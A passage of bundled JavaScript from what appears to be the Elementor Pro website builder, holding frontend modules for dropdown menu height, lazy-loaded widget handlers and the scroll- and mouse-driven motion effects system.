  setMenuHeight(menuHeight) {
    this.widgetConfig.elements.$dropdownMenuContainer.css(this.widgetConfig.settings.menuHeightCssVarName, menuHeight);
  }
  reassignMobileMenuHeight() {
    const menuHeight = this.isToggleActive() ? this.getMenuHeight() : 0;
    return this.setMenuHeight(menuHeight);
  }
  reassignMenuHeight($activeTabContent) {
    if (!this.isElementSticky() || 0 === $activeTabContent.length) {
      return;
    }
    const offsetBottom = elementorFrontend.elements.$window.height() - $activeTabContent[0].getBoundingClientRect().top,
      isContentHeightBiggerThanWindow = $activeTabContent.height() > offsetBottom;
    if (!isContentHeightBiggerThanWindow) {
      return;
    }
    $activeTabContent.css('height', this.calculateMenuTabContentHeight($activeTabContent) + 'px');
    $activeTabContent.css('overflow-y', 'scroll');
  }
  resetMenuHeight($activeTabContent) {
    if (!this.isElementSticky()) {
      return;
    }
    $activeTabContent.css('height', 'initial');
    $activeTabContent.css('overflow-y', 'visible');
  }
  isToggleActive() {
    const $menuToggle = this.widgetConfig.elements.$menuToggle;

    // New approach.
    // Aria attributes instead of css classes.
    if (!!this.widgetConfig.attributes?.menuToggleState) {
      return 'true' === $menuToggle.attr(this.widgetConfig.attributes.menuToggleState);
    }

    // This can be removed once the new markup of the Mega Menu has been implemented.
    // Previously we used state classes to indicate the active state of the menu toggle.
    return $menuToggle.hasClass(this.widgetConfig.classes.menuToggleActiveClass);
  }
}
exports["default"] = DropdownMenuHeightController;

/***/ }),

/***/ "../assets/dev/js/public-path.js":
/*!***************************************!*\
  !*** ../assets/dev/js/public-path.js ***!
  \***************************************/
/***/ ((__unused_webpack_module, __unused_webpack_exports, __webpack_require__) => {

"use strict";


/* eslint-disable camelcase */
__webpack_require__.p = ElementorProFrontendConfig.urls.assets + 'js/';

/***/ }),

/***/ "../modules/code-highlight/assets/js/frontend/frontend.js":
/*!****************************************************************!*\
  !*** ../modules/code-highlight/assets/js/frontend/frontend.js ***!
  \****************************************************************/
/***/ ((__unused_webpack_module, exports, __webpack_require__) => {

"use strict";


Object.defineProperty(exports, "__esModule", ({
  value: true
}));
exports["default"] = void 0;
class _default extends elementorModules.Module {
  constructor() {
    super();
    elementorFrontend.elementsHandler.attachHandler('code-highlight', () => __webpack_require__.e(/*! import() | code-highlight */ "code-highlight").then(__webpack_require__.bind(__webpack_require__, /*! ./handler */ "../modules/code-highlight/assets/js/frontend/handler.js")));
  }
}
exports["default"] = _default;

/***/ }),

/***/ "../modules/motion-fx/assets/js/frontend/frontend.js":
/*!***********************************************************!*\
  !*** ../modules/motion-fx/assets/js/frontend/frontend.js ***!
  \***********************************************************/
/***/ ((__unused_webpack_module, exports, __webpack_require__) => {

"use strict";


var _interopRequireDefault = __webpack_require__(/*! @babel/runtime/helpers/interopRequireDefault */ "../node_modules/@babel/runtime/helpers/interopRequireDefault.js");
Object.defineProperty(exports, "__esModule", ({
  value: true
}));
exports["default"] = void 0;
var _handler = _interopRequireDefault(__webpack_require__(/*! ./handler */ "../modules/motion-fx/assets/js/frontend/handler.js"));
class _default extends elementorModules.Module {
  constructor() {
    super();
    elementorFrontend.elementsHandler.attachHandler('global', _handler.default, null);
  }
}
exports["default"] = _default;

/***/ }),

/***/ "../modules/motion-fx/assets/js/frontend/handler.js":
/*!**********************************************************!*\
  !*** ../modules/motion-fx/assets/js/frontend/handler.js ***!
  \**********************************************************/
/***/ ((__unused_webpack_module, exports, __webpack_require__) => {

"use strict";


var _interopRequireDefault = __webpack_require__(/*! @babel/runtime/helpers/interopRequireDefault */ "../node_modules/@babel/runtime/helpers/interopRequireDefault.js");
Object.defineProperty(exports, "__esModule", ({
  value: true
}));
exports["default"] = void 0;
var _motionFx = _interopRequireDefault(__webpack_require__(/*! ./motion-fx/motion-fx */ "../modules/motion-fx/assets/js/frontend/motion-fx/motion-fx.js"));
class _default extends elementorModules.frontend.handlers.Base {
  __construct(...args) {
    super.__construct(...args);
    this.toggle = elementorFrontend.debounce(this.toggle, 200);
  }
  getDefaultSettings() {
    return {
      selectors: {
        container: '.elementor-widget-container'
      }
    };
  }
  getDefaultElements() {
    const selectors = this.getSettings('selectors');
    let container = this.$element.find(selectors.container);
    if (0 === container.length) {
      container = this.$element;
    }
    return {
      $container: container
    };
  }
  bindEvents() {
    elementorFrontend.elements.$window.on('resize', this.toggle);
  }
  unbindEvents() {
    elementorFrontend.elements.$window.off('resize', this.toggle);
  }
  addCSSTransformEvents() {
    // Remove CSS transition variable that assigned from scroll.js in order to allow the transition of the CSS-Transform.
    const motionFxScrolling = this.getElementSettings('motion_fx_motion_fx_scrolling');
    if (motionFxScrolling && !this.isTransitionEventAdded) {
      this.isTransitionEventAdded = true;
      this.elements.$container.on('mouseenter', () => {
        this.elements.$container.css('--e-transform-transition-duration', '');
      });
    }
  }
  initEffects() {
    this.effects = {
      translateY: {
        interaction: 'scroll',
        actions: ['translateY']
      },
      translateX: {
        interaction: 'scroll',
        actions: ['translateX']
      },
      rotateZ: {
        interaction: 'scroll',
        actions: ['rotateZ']
      },
      scale: {
        interaction: 'scroll',
        actions: ['scale']
      },
      opacity: {
        interaction: 'scroll',
        actions: ['opacity']
      },
      blur: {
        interaction: 'scroll',
        actions: ['blur']
      },
      mouseTrack: {
        interaction: 'mouseMove',
        actions: ['translateXY']
      },
      tilt: {
        interaction: 'mouseMove',
        actions: ['tilt']
      }
    };
  }
  prepareOptions(name) {
    const elementSettings = this.getElementSettings(),
      type = 'motion_fx' === name ? 'element' : 'background',
      interactions = {};
    jQuery.each(elementSettings, (key, value) => {
      const keyRegex = new RegExp('^' + name + '_(.+?)_effect'),
        keyMatches = key.match(keyRegex);
      if (!keyMatches || !value) {
        return;
      }
      const options = {},
        effectName = keyMatches[1];
      jQuery.each(elementSettings, (subKey, subValue) => {
        const subKeyRegex = new RegExp(name + '_' + effectName + '_(.+)'),
          subKeyMatches = subKey.match(subKeyRegex);
        if (!subKeyMatches) {
          return;
        }
        const subFieldName = subKeyMatches[1];
        if ('effect' === subFieldName) {
          return;
        }
        if ('object' === typeof subValue) {
          subValue = Object.keys(subValue.sizes).length ? subValue.sizes : subValue.size;
        }
        options[subKeyMatches[1]] = subValue;
      });
      const effect = this.effects[effectName],
        interactionName = effect.interaction;
      if (!interactions[interactionName]) {
        interactions[interactionName] = {};
      }
      effect.actions.forEach(action => interactions[interactionName][action] = options);
    });
    let $element = this.$element,
      $dimensionsElement,
      $childElement;
    const elementType = this.getElementType();
    if ('element' === type && !['section', 'container'].includes(elementType)) {
      $dimensionsElement = $element;
      let childElementSelector;
      if ('column' === elementType) {
        childElementSelector = '.elementor-widget-wrap';
      } else {
        childElementSelector = '.elementor-widget-container';
      }
      $childElement = $element.find('> ' + childElementSelector);
      $element = 0 === $childElement.length ? this.$element : $childElement;
    }
    const options = {
      type,
      interactions,
      elementSettings,
      $element,
      $dimensionsElement,
      refreshDimensions: this.isEdit,
      range: elementSettings[name + '_range'],
      classes: {
        element: 'elementor-motion-effects-element',
        parent: 'elementor-motion-effects-parent',
        backgroundType: 'elementor-motion-effects-element-type-background',
        container: 'elementor-motion-effects-container',
        layer: 'elementor-motion-effects-layer',
        perspective: 'elementor-motion-effects-perspective'
      }
    };
    if (!options.range && 'fixed' === this.getCurrentDeviceSetting('_position')) {
      options.range = 'page';
    }
    if ('fixed' === this.getCurrentDeviceSetting('_position')) {
      options.isFixedPosition = true;
    }
    if ('background' === type && 'column' === this.getElementType()) {
      options.addBackgroundLayerTo = ' > .elementor-element-populated';
    }
    return options;
  }
  activate(name) {
    const options = this.prepareOptions(name);
    if (jQuery.isEmptyObject(options.interactions)) {
      return;
    }
    this[name] = new _motionFx.default(options);
  }
  deactivate(name) {
    if (this[name]) {
      this[name].destroy();
      delete this[name];
    }
  }
  toggle() {
    const currentDeviceMode = elementorFrontend.getCurrentDeviceMode(),
      elementSettings = this.getElementSettings();
    ['motion_fx', 'background_motion_fx'].forEach(name => {
      const devices = elementSettings[name + '_devices'],
        isCurrentModeActive = !devices || -1 !== devices.indexOf(currentDeviceMode);
      if (isCurrentModeActive && (elementSettings[name + '_motion_fx_scrolling'] || elementSettings[name + '_motion_fx_mouse'])) {
        if (this[name]) {
          this.refreshInstance(name);
        } else {
          this.activate(name);
        }
      } else {
        this.deactivate(name);
      }
    });
  }
  refreshInstance(instanceName) {
    const instance = this[instanceName];
    if (!instance) {
      return;
    }
    const preparedOptions = this.prepareOptions(instanceName);
    instance.setSettings(preparedOptions);
    instance.refresh();
  }
  onInit() {
    super.onInit();
    const prefersReducedMotion = window.matchMedia('(prefers-reduced-motion: reduce)');
    if (prefersReducedMotion && prefersReducedMotion.matches) {
      return;
    }
    this.initEffects();
    this.addCSSTransformEvents();
    this.toggle();
  }
  onElementChange(propertyName) {
    if (/motion_fx_((scrolling)|(mouse)|(devices))$/.test(propertyName)) {
      if ('motion_fx_motion_fx_scrolling' === propertyName) {
        this.addCSSTransformEvents();
      }
      this.toggle();
      return;
    }
    const propertyMatches = propertyName.match('.*?(motion_fx|_transform)');
    if (propertyMatches) {
      const instanceName = propertyMatches[0].match('(_transform)') ? 'motion_fx' : propertyMatches[0];
      this.refreshInstance(instanceName);
      if (!this[instanceName]) {
        this.activate(instanceName);
      }
    }
    if (/^_position/.test(propertyName)) {
      ['motion_fx', 'background_motion_fx'].forEach(instanceName => {
        this.refreshInstance(instanceName);
      });
    }
  }
  onDestroy() {
    super.onDestroy();
    ['motion_fx', 'background_motion_fx'].forEach(name => {
      this.deactivate(name);
    });
  }
}
exports["default"] = _default;

/***/ }),

/***/ "../modules/motion-fx/assets/js/frontend/motion-fx/actions.js":
/*!********************************************************************!*\
  !*** ../modules/motion-fx/assets/js/frontend/motion-fx/actions.js ***!
  \********************************************************************/
/***/ ((__unused_webpack_module, exports) => {

"use strict";


Object.defineProperty(exports, "__esModule", ({
  value: true
}));
exports["default"] = void 0;
class _default extends elementorModules.Module {
  getMovePointFromPassedPercents(movableRange, passedPercents) {
    const movePoint = passedPercents / movableRange * 100;
    return +movePoint.toFixed(2);
  }
  getEffectValueFromMovePoint(range, movePoint) {
    return range * movePoint / 100;
  }
  getStep(passedPercents, options) {
    if ('element' === this.getSettings('type')) {
      return this.getElementStep(passedPercents, options);
    }
    return this.getBackgroundStep(passedPercents, options);
  }
  getElementStep(passedPercents, options) {
    return -(passedPercents - 50) * options.speed;
  }
  getBackgroundStep(passedPercents, options) {
    const movableRange = this.getSettings('dimensions.movable' + options.axis.toUpperCase());
    return -this.getEffectValueFromMovePoint(movableRange, passedPercents);
  }
  getDirectionMovePoint(passedPercents, direction, range) {
    let movePoint;
    if (passedPercents < range.start) {
      if ('out-in' === direction) {
        movePoint = 0;
      } else if ('in-out' === direction) {
        movePoint = 100;
      } else {
        movePoint = this.getMovePointFromPassedPercents(range.start, passedPercents);
        if ('in-out-in' === direction) {
          movePoint = 100 - movePoint;
        }
      }
    } else if (passedPercents < range.end) {
      if ('in-out-in' === direction) {
        movePoint = 0;
      } else if ('out-in-out' === direction) {
        movePoint = 100;
      } else {
        movePoint = this.getMovePointFromPassedPercents(range.end - range.start, passedPercents - range.start);
        if ('in-out' === direction) {
          movePoint = 100 - movePoint;
        }
      }
    } else if ('in-out' === direction) {
      movePoint = 0;
    } else if ('out-in' === direction) {
      movePoint = 100;
    } else {
      movePoint = this.getMovePointFromPassedPercents(100 - range.end, 100 - passedPercents);
      if ('in-out-in' === direction) {
        movePoint = 100 - movePoint;
      }
    }
    return movePoint;
  }
  translateX(actionData, passedPercents) {
    actionData.axis = 'x';
    actionData.unit = 'px';
    this.transform('translateX', passedPercents, actionData);
  }
  translateY(actionData, passedPercents) {
    actionData.axis = 'y';
    actionData.unit = 'px';
    this.transform('translateY', passedPercents, actionData);
  }
  translateXY(actionData, passedPercentsX, passedPercentsY) {
    this.translateX(actionData, passedPercentsX);
    this.translateY(actionData, passedPercentsY);
  }
  tilt(actionData, passedPercentsX, passedPercentsY) {
    const options = {
      speed: actionData.speed / 10,
      direction: actionData.direction
    };
    this.rotateX(options, passedPercentsY);
    this.rotateY(options, 100 - passedPercentsX);
  }
  rotateX(actionData, passedPercents) {
    actionData.axis = 'x';
    actionData.unit = 'deg';
    this.transform('rotateX', passedPercents, actionData);
  }
  rotateY(actionData, passedPercents) {
    actionData.axis = 'y';
    actionData.unit = 'deg';
    this.transform('rotateY', passedPercents, actionData);
  }
  rotateZ(actionData, passedPercents) {
    actionData.unit = 'deg';
    this.transform('rotateZ', passedPercents, actionData);
  }
  scale(actionData, passedPercents) {
    const movePoint = this.getDirectionMovePoint(passedPercents, actionData.direction, actionData.range);
    this.updateRulePart('transform', 'scale', 1 + actionData.speed * movePoint / 1000);
  }
  transform(action, passedPercents, actionData) {
    if (actionData.direction) {
      passedPercents = 100 - passedPercents;
    }
    this.updateRulePart('transform', action, this.getStep(passedPercents, actionData) + actionData.unit);
  }
  setCSSTransformVariables(elementSettings) {
    this.CSSTransformVariables = [];
    jQuery.each(elementSettings, (settingKey, settingValue) => {
      const transformKeyMatches = settingKey.match(/_transform_(.+?)_effect/m);
      if (transformKeyMatches && settingValue) {
        if ('perspective' === transformKeyMatches[1]) {
          this.CSSTransformVariables.unshift(transformKeyMatches[1]);
          return;
        }
        if (this.CSSTransformVariables.includes(transformKeyMatches[1])) {
          return;
        }
        this.CSSTransformVariables.push(transformKeyMatches[1]);
      }
    });
  }
  opacity(actionData, passedPercents) {
    const movePoint = this.getDirectionMovePoint(passedPercents, actionData.direction, actionData.range),
      level = actionData.level / 10,
      opacity = 1 - level + this.getEffectValueFromMovePoint(level, movePoint);
    this.$element.css({
      opacity,
      'will-change': 'opacity'
    });
  }
  blur(actionData, passedPercents) {
    const movePoint = this.getDirectionMovePoint(passedPercents, actionData.direction, actionData.range),
      blur = actionData.level - this.getEffectValueFromMovePoint(actionData.level, movePoint);
    this.updateRulePart('filter', 'blur', blur + 'px');
  }
  updateRulePart(ruleName, key, value) {
    if (!this.rulesVariables[ruleName]) {
      this.rulesVariables[ruleName] = {};
    }
    if (!this.rulesVariables[ruleName][key]) {
      this.rulesVariables[ruleName][key] = true;
      this.updateRule(ruleName);
    }
    const cssVarKey = `--${key}`;
    this.$element[0].style.setProperty(cssVarKey, value);
  }
  updateRule(ruleName) {
    let value = '';
    value += this.concatTransformCSSProperties(ruleName);
    value += this.concatTransformMotionEffectCSSProperties(ruleName);
    this.$element.css(ruleName, value);
  }
  concatTransformCSSProperties(ruleName) {
    let value = '';
    if ('transform' === ruleName) {
      jQuery.each(this.CSSTransformVariables, (index, variableKey) => {
        const variableName = variableKey;
        if (variableKey.startsWith('flip')) {
          variableKey = variableKey.replace('flip', 'scale');
        }

        // Adding default value because of the hover state. if there is no default the transform will break.
        const defaultUnit = variableKey.startsWith('rotate') || variableKey.startsWith('skew') ? 'deg' : 'px',
          defaultValue = variableKey.startsWith('scale') ? 1 : 0 + defaultUnit;
        value += `${variableKey}(var(--e-transform-${variableName}, ${defaultValue}))`;
      });
    }
    return value;
  }
  concatTransformMotionEffectCSSProperties(ruleName) {
    let value = '';
    jQuery.each(this.rulesVariables[ruleName], variableKey => {
      value += `${variableKey}(var(--${variableKey}))`;
    });
    return value;
  }
  runAction(actionName, actionData, passedPercents, ...args) {
    if (actionData.affectedRange) {
      if (actionData.affectedRange.start > passedPercents) {
        passedPercents = actionData.affectedRange.start;
      }
      if (actionData.affectedRange.end < passedPercents) {
        passedPercents = actionData.affectedRange.end;
      }
    }
    this[actionName](actionData, passedPercents, ...args);
  }
  refresh() {
    this.rulesVariables = {};
    this.CSSTransformVariables = [];
    this.$element.css({
      transform: '',
      filter: '',
      opacity: '',
      'will-change': ''
    });
  }
  onInit() {
    this.$element = this.getSettings('$targetElement');
    this.refresh();
  }
}
exports["default"] = _default;

/***/ }),

/***/ "../modules/motion-fx/assets/js/frontend/motion-fx/interactions/base.js":
/*!******************************************************************************!*\
  !*** ../modules/motion-fx/assets/js/frontend/motion-fx/interactions/base.js ***!
  \******************************************************************************/
/***/ ((__unused_webpack_module, exports) => {

"use strict";


Object.defineProperty(exports, "__esModule", ({
  value: true
}));
exports["default"] = void 0;
class _default extends elementorModules.ViewModule {
  __construct(options) {
    this.motionFX = options.motionFX;
    if (!this.intersectionObservers) {
      this.setElementInViewportObserver();
    }
  }
  setElementInViewportObserver() {
    this.intersectionObserver = elementorModules.utils.Scroll.scrollObserver({
      callback: event => {
        if (event.isInViewport) {
          this.onInsideViewport();
        } else {
          this.removeAnimationFrameRequest();
        }
      }
    });

    // Determine which element we should observe.
    const observedElement = 'page' === this.motionFX.getSettings('range') ? elementorFrontend.elements.$body[0] : this.motionFX.elements.$parent[0];
    this.intersectionObserver.observe(observedElement);
  }
  onInsideViewport = () => {
    this.run();
    this.animationFrameRequest = requestAnimationFrame(this.onInsideViewport);
  };
  runCallback(...args) {
    const callback = this.getSettings('callback');
    callback(...args);
  }
  removeIntersectionObserver() {
    if (this.intersectionObserver) {
      this.intersectionObserver.unobserve(this.motionFX.elements.$parent[0]);
    }
  }
  removeAnimationFrameRequest() {
    if (this.animationFrameRequest) {
      cancelAnimationFrame(this.animationFrameRequest);
    }
  }
  destroy() {
    this.removeAnimationFrameRequest();
    this.removeIntersectionObserver();
  }
  onInit() {
    super.onInit();
  }
}
exports["default"] = _default;

/***/ }),

/***/ "../modules/motion-fx/assets/js/frontend/motion-fx/interactions/mouse-move.js":
/*!************************************************************************************!*\
  !*** ../modules/motion-fx/assets/js/frontend/motion-fx/interactions/mouse-move.js ***!
  \************************************************************************************/
/***/ ((__unused_webpack_module, exports, __webpack_require__) => {

"use strict";


var _interopRequireDefault = __webpack_require__(/*! @babel/runtime/helpers/interopRequireDefault */ "../node_modules/@babel/runtime/helpers/interopRequireDefault.js");
Object.defineProperty(exports, "__esModule", ({
  value: true
}));
exports["default"] = void 0;
var _base = _interopRequireDefault(__webpack_require__(/*! ./base */ "../modules/motion-fx/assets/js/frontend/motion-fx/interactions/base.js"));
class MouseMoveInteraction extends _base.default {
  bindEvents() {
    if (!MouseMoveInteraction.mouseTracked) {
      elementorFrontend.elements.$window.on('mousemove', MouseMoveInteraction.updateMousePosition);
      MouseMoveInteraction.mouseTracked = true;
    }
  }
  run() {
    const mousePosition = MouseMoveInteraction.mousePosition,
      oldMousePosition = this.oldMousePosition;
    if (oldMousePosition.x === mousePosition.x && oldMousePosition.y === mousePosition.y) {
      return;
    }
    this.oldMousePosition = {
      x: mousePosition.x,
      y: mousePosition.y
    };
    const passedPercentsX = 100 / innerWidth * mousePosition.x,
      passedPercentsY = 100 / innerHeight * mousePosition.y;
    this.runCallback(passedPercentsX, passedPercentsY);
  }
  onInit() {
    this.oldMousePosition = {};
    super.onInit();
  }
}
exports["default"] = MouseMoveInteraction;
MouseMoveInteraction.mousePosition = {};
MouseMoveInteraction.updateMousePosition = event => {
  MouseMoveInteraction.mousePosition = {
    x: event.clientX,
    y: event.clientY
  };
};

/***/ }),

/***/ "../modules/motion-fx/assets/js/frontend/motion-fx/interactions/scroll.js":
/*!********************************************************************************!*\
  !*** ../modules/motion-fx/assets/js/frontend/motion-fx/interactions/scroll.js ***!
  \********************************************************************************/
/***/ ((__unused_webpack_module, exports, __webpack_require__) => {

"use strict";


var _interopRequireDefault = __webpack_require__(/*! @babel/runtime/helpers/interopRequireDefault */ "../node_modules/@babel/runtime/helpers/interopRequireDefault.js");
Object.defineProperty(exports, "__esModule", ({
  value: true
}));
exports["default"] = void 0;
var _base = _interopRequireDefault(__webpack_require__(/*! ./base */ "../modules/motion-fx/assets/js/frontend/motion-fx/interactions/base.js"));
class _default extends _base.default {
  run() {
    if (pageYOffset === this.windowScrollTop) {
      return false;
    }
    this.onScrollMovement();
    this.windowScrollTop = pageYOffset;
  }
  onScrollMovement() {
    this.updateMotionFxDimensions();
    this.updateAnimation();
    this.resetTransitionVariable();
  }
  resetTransitionVariable() {
    this.motionFX.$element.css('--e-transform-transition-duration', '100ms');
  }
  updateMotionFxDimensions() {
    const motionFXSettings = this.motionFX.getSettings();
    if (motionFXSettings.refreshDimensions) {
      this.motionFX.defineDimensions();
    }
  }
  updateAnimation() {
    let passedRangePercents;
    if ('page' === this.motionFX.getSettings('range')) {
      passedRangePercents = elementorModules.utils.Scroll.getPageScrollPercentage();
    } else if (this.motionFX.getSettings('isFixedPosition')) {
      passedRangePercents = elementorModules.utils.Scroll.getPageScrollPercentage({}, window.innerHeight);
    } else {
      passedRangePercents = elementorModules.utils.Scroll.getElementViewportPercentage(this.motionFX.elements.$parent);
    }
    this.runCallback(passedRangePercents);
  }
}
exports["default"] = _default;

/***/ }),

/***/ "../modules/motion-fx/assets/js/frontend/motion-fx/motion-fx.js":
/*!**********************************************************************!*\
  !*** ../modules/motion-fx/assets/js/frontend/motion-fx/motion-fx.js ***!
  \**********************************************************************/
/***/ ((__unused_webpack_module, exports, __webpack_require__) => {

"use strict";


var _interopRequireDefault = __webpack_require__(/*! @babel/runtime/helpers/interopRequireDefault */ "../node_modules/@babel/runtime/helpers/interopRequireDefault.js");
Object.defineProperty(exports, "__esModule", ({
  value: true
}));
exports["default"] = void 0;
var _scroll = _interopRequireDefault(__webpack_require__(/*! ./interactions/scroll */ "../modules/motion-fx/assets/js/frontend/motion-fx/interactions/scroll.js"));
var _mouseMove = _interopRequireDefault(__webpack_require__(/*! ./interactions/mouse-move */ "../modules/motion-fx/assets/js/frontend/motion-fx/interactions/mouse-move.js"));
var _actions = _interopRequireDefault(__webpack_require__(/*! ./actions */ "../modules/motion-fx/assets/js/frontend/motion-fx/actions.js"));
class _default extends elementorModules.ViewModule {
  getDefaultSettings() {
    return {
      type: 'element',
      $element: null,
      $dimensionsElement: null,
      addBackgroundLayerTo: null,
      interactions: {},
      refreshDimensions: false,
      range: 'viewport',
      classes: {
        element: 'motion-fx-element',
        parent: 'motion-fx-parent',
        backgroundType: 'motion-fx-element-type-background',
        container: 'motion-fx-container',
        layer: 'motion-fx-layer',
        perspective: 'motion-fx-perspective'
      }
    };
  }
  bindEvents() {
    this.defineDimensions = this.defineDimensions.bind(this);
    elementorFrontend.elements.$window.on('resize elementor-pro/motion-fx/recalc', this.defineDimensions);
  }
  unbindEvents() {
    elementorFrontend.elements.$window.off('resize elementor-pro/motion-fx/recalc', this.defineDimensions);
  }
  addBackgroundLayer() {
    const settings = this.getSettings();
    this.elements.$motionFXContainer = jQuery('<div>', {
      class: settings.classes.container
    });
    this.elements.$motionFXLayer = jQuery('<div>', {
      class: settings.classes.layer
    });
    this.updateBackgroundLayerSize();
    this.elements.$motionFXContainer.prepend(this.elements.$motionFXLayer);
    const $addBackgroundLayerTo = settings.addBackgroundLayerTo ? this.$element.find(settings.addBackgroundLayerTo) : this.$element;
    $addBackgroundLayerTo.prepend(this.elements.$motionFXContainer);
  }
  removeBackgroundLayer() {
    this.elements.$motionFXContainer.remove();
  }
  updateBackgroundLayerSize() {
    const settings = this.getSettings(),
      speed = {
        x: 0,
        y: 0
      },
      mouseInteraction = settings.interactions.mouseMove,
      scrollInteraction = settings.interactions.scroll;
    if (mouseInteraction && mouseInteraction.translateXY) {
      speed.x = mouseInteraction.translateXY.speed * 10;
      speed.y = mouseInteraction.translateXY.speed * 10;
    }
    if (scrollInteraction) {
      if (scrollInteraction.translateX) {
        speed.x = scrollInteraction.translateX.speed * 10;
      }
      if (scrollInteraction.translateY) {
        speed.y = scrollInteraction.translateY.speed * 10;
      }
    }
    this.elements.$motionFXLayer.css({
      width: 100 + speed.x + '%',
      height: 100 + speed.y + '%'
    });
  }
  defineDimensions() {
    const $dimensionsElement = this.getSettings('$dimensionsElement') || this.$element,
      elementOffset = $dimensionsElement.offset();
    const dimensions = {
      elementHeight: $dimensionsElement.outerHeight(),
      elementWidth: $dimensionsElement.outerWidth(),
      elementTop: elementOffset.top,
      elementLeft: elementOffset.left
    };
    dimensions.elementRange = dimensions.elementHeight + innerHeight;
    this.setSettings('dimensions', dimensions);
    if ('background' === this.getSettings('type')) {
      this.defineBackgroundLayerDimensions();
    }
  }
  defineBackgroundLayerDimensions() {
    const dimensions = this.getSettings('dimensions');
    dimensions.layerHeight = this.elements.$motionFXLayer.height();
    dimensions.layerWidth = this.elements.$motionFXLayer.width();
    dimensions.movableX = dimensions.layerWidth - dimensions.elementWidth;
    dimensions.movableY = dimensions.layerHeight - dimensions.elementHeight;
    this.setSettings('dimensions', dimensions);
  }
  initInteractionsTypes() {
    this.interactionsTypes = {
      scroll: _scroll.default,
      mouseMove: _mouseMove.default
    };
  }
  prepareSpecialActions() {
    const settings = this.getSettings(),
      hasTiltEffect = !!(settings.interactions.mouseMove && settings.interactions.mouseMove.tilt);
    this.elements.$parent.toggleClass(settings.classes.perspective, hasTiltEffect);
  }
  cleanSpecialActions() {
    const settings = this.getSettings();
    this.elements.$parent.removeClass(settings.classes.perspective);
  }
  runInteractions() {
    const settings = this.getSettings();
    this.actions.setCSSTransformVariables(settings.elementSettings);
    this.prepareSpecialActions();
    jQuery.each(settings.interactions, (interactionName, actions) => {
      this.interactions[interactionName] = new this.interactionsTypes[interactionName]({
        motionFX: this,
        callback: (...args) => {
          jQuery.each(actions, (actionName, actionData) => this.actions.runAction(actionName, actionData, ...args));
        }
      });
      this.interactions[interactionName].run();
    });
  }
  destroyInteractions() {
    this.cleanSpecialActions();
    jQuery.each(this.interactions, (interactionName, interaction) => interaction.destroy());
    this.interactions = {};
  }
  refresh() {
    this.actions.setSettings(this.getSettings());
    if ('background' === this.getSettings('type')) {
      this.updateBackgroundLayerSize();
      this.defineBackgroundLayerDimensions();
    }
    this.actions.refresh();
    this.destroyInteractions();
    this.runInteractions();
  }
  destroy() {
    this.destroyInteractions();
    this.actions.refresh();
    const settings = this.getSettings();
    this.$element.removeClass(settings.classes.element);
    this.elements.$parent.removeClass(settings.classes.parent);
    if ('background' === settings.type) {
      this.$element.removeClass(settings.classes.backgroundType);
      this.removeBackgroundLayer();
    }
  }
  onInit() {
    super.onInit();
    const settings = this.getSettings();
    this.$element = settings.$element;
    this.elements.$parent = this.$element.parent();
    this.$element.addClass(settings.classes.element);
    this.elements.$parent = this.$element.parent();
    this.elements.$parent.addClass(settings.classes.parent);
    if ('background' === settings.type) {
      this.$element.addClass(settings.classes.backgroundType);
      this.addBackgroundLayer();
    }
    this.defineDimensions();
    settings.$targetElement = 'element' === settings.type ? this.$element : this.elements.$motionFXLayer;
    this.interactions = {};
    this.actions = new _actions.default(settings);
    this.initInteractionsTypes();
    this.runInteractions();
  }
}
exports["default"] = _default;

/***/ }),

/***/ "../modules/payments/assets/js/frontend/frontend.js":
/*!**********************************************************!*\
  !*** ../modules/payments/assets/js/frontend/frontend.js ***!
  \**********************************************************/
/***/ ((__unused_webpack_module, exports, __webpack_require__) => {

"use strict";


Object.defineProperty(exports, "__esModule", ({
  value: true
}));
exports["default"] = void 0;
class _default extends elementorModules.Module {
  constructor() {
    super();
    elementorFrontend.elementsHandler.attachHandler('paypal-button', () => __webpack_require__.e(/*! import() | paypal-button */ "paypal-button").then(__webpack_require__.bind(__webpack_require__, /*! ./handlers/paypal-button */ "../modules/payments/assets/js/frontend/handlers/paypal-button.js")));
    elementorFrontend.elementsHandler.attachHandler('stripe-button', () => Promise.all(/*! import() | stripe-button */[__webpack_require__.e("vendors-node_modules_dompurify_dist_purify_cjs_js"), __webpack_require__.e("stripe-button")]).then(__webpack_require__.bind(__webpack_require__, /*! ./handlers/stripe-button */ "../modules/payments/assets/js/frontend/handlers/stripe-button.js")));
  }
}
exports["default"] = _default;

/***/ }),

/***/ "../modules/progress-tracker/assets/js/frontend/frontend.js":
/*!******************************************************************!*\
  !*** ../modules/progress-tracker/assets/js/frontend/frontend.js ***!
  \******************************************************************/
/***/ ((__unused_webpack_module, exports, __webpack_require__) => {

"use strict";


Object.defineProperty(exports, "__esModule", ({
  value: true
}));
exports["default"] = void 0;
class _default extends elementorModules.Module {
  constructor() {
    super();
    elementorFrontend.elementsHandler.attachHandler('progress-tracker', () => __webpack_require__.e(/*! import() | progress-tracker */ "progress-tracker").then(__webpack_require__.bind(__webpack_require__, /*! ./handlers/progress-tracker */ "../modules/progress-tracker/assets/js/frontend/handlers/progress-tracker.js")));
  }
}
exports["default"] = _default;

/***/ }),

/***/ "../modules/sticky/assets/js/frontend/frontend.js":
/*!********************************************************!*\
  !*** ../modules/sticky/assets/js/frontend/frontend.js ***!
  \********************************************************/
/***/ ((__unused_webpack_module, exports, __webpack_require__) => {

"use strict";


var _interopRequireDefault = __webpack_require__(/*! @babel/runtime/helpers/interopRequireDefault */ "../node_modules/@babel/runtime/helpers/interopRequireDefault.js");
Object.defineProperty(exports, "__esModule", ({
  value: true
}));
exports["default"] = void 0;
var _sticky = _interopRequireDefault(__webpack_require__(/*! ./handlers/sticky */ "../modules/sticky/assets/js/frontend/handlers/sticky.js"));
class _default extends elementorModules.Module {
  constructor() {
    super();
    elementorFrontend.elementsHandler.attachHandler('section', _sticky.default, null);
    elementorFrontend.elementsHandler.attachHandler('container', _sticky.default, null);
    elementorFrontend.elementsHandler.attachHandler('widget', _sticky.default, null);
  }
}
exports["default"] = _default;

/***/ }),

/***/ "../modules/sticky/assets/js/frontend/handlers/sticky.js":
/*!***************************************************************!*\
  !*** ../modules/sticky/assets/js/frontend/handlers/sticky.js ***!
  \***************************************************************/
/***/ ((__unused_webpack_module, exports, __webpack_require__) => {

"use strict";


Object.defineProperty(exports, "__esModule", ({
  value: true
}));
exports["default"] = void 0;
var _utils = __webpack_require__(/*! elementor-frontend/utils/utils */ "../../elementor/assets/dev/js/frontend/utils/utils.js");
var _default = exports["default"] = elementorModules.frontend.handlers.Base.extend({
  currentConfig: {},
  debouncedReactivate: null,
  bindEvents() {
